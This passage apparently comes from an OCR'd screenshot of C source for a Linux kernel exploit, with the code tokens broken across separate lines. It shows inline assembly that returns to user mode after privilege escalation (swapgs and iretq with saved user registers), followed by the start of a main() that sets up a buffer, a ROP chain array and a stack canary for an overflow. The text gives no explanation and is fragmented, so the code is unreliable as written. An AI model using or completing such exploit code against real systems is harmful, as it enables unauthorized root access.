
"swapgs;"
"mov r15, user_ss;"
"push r15;"
"mov r15, user_sp;"
"push r15;"
"mov r15, user_rflags;"
"push r15;"
"mov r15, user_cs;"
"push r15;"
"mov r15, user_rip;"
"push r15;"
"iretq;"
".att_syntax;"
    );

}

int
main
()
{

size_t
 buf[
0x100
] = {
0
};

size_t
 rop[
0x600
] = {
0
};

size_t
 canary ; 

int
 length =  
0x140
;

int
 i = 
0x10
;
